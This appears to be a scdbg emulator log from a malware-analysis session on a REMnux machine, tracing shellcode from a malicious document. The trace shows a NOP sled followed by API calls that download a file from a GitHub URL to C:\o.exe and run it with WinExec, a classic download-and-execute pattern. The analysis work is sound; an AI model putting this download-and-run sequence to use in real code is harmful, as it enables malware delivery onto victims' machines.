 Z:\opt\scdbg>Loaded 3c9 bytes from file Z:\home\remnux\INVE~FCS\Em\C39-~T1F\SHEL~KVV.BIN
Detected straight hex encoding input format converting...
Testing 979 offsets  |  Percent Complete: 99%  |  Completed in 293 ms
0) offset=0x48         steps=MAX    final_eip=7c80ae40   GetProcAddress
Loaded 3c9 bytes from file Z:\home\remnux\INVE~FCS\Em\C39-~T1F\SHEL~KVV.BIN
Detected straight hex encoding input format converting...
Initialization Complete..
Max Steps: -1
Using base offset: 0x401000
Execution starts at file offset 48
401048  90                              nop
401049  90                              nop
40104a  90                              nop
40104b  90                              nop
40104c  90                              nop
4010e8  GetProcAddress(LoadLibraryA)
401100  LoadLibraryA(urlmon.dll)
401129  GetProcAddress(URLDownloadToFileA)
401137  URLDownloadToFileA(https://raw.githubusercontent.com/accidentalrebel/accidentalrebel.com/gh-pages/theme/images/test.png, C:\o.exe)
401153  GetProcAddress(WinExec)
40115c  WinExec(C:\o.exe)
401179  GetProcAddress(ExitProcess)
40117b  ExitProcess(1953069125)
Stepcount 2216
scDbg - libemu Shellcode Logger Launch Interface
Z:\home\remnux\investigate\Em\c39-EmprisaMaldoc\shellcode.bin ...
Options
Report Mode Scan for Api table Unlimited steps FindSc Start Offset 0x Example
Create Dump Use Interactive Hooks Debug Shell
More
No RW Display Monitor DLL Read/Write
Z:\opt\scdbg>